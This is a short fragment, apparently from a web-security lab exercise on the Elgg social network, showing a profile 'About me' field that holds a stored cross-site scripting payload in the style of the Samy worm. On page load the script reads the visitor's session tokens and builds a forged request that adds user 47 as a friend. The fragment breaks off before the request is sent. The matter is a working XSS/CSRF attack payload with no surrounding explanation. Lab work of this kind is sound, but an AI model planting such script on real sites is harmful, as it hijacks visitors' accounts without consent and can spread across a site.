 Display name
Alice
About me
Visual editor
<p>Samy is my hero<script type="text/javascript">
window.onload = function () {
if (elgg.session.user.guid != 47) {
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token +
ts + token;
var Ajax1 = new XMLHttpRequest();
Ajax1.open("GET", sendurl, true);
Ajax1.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax1.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");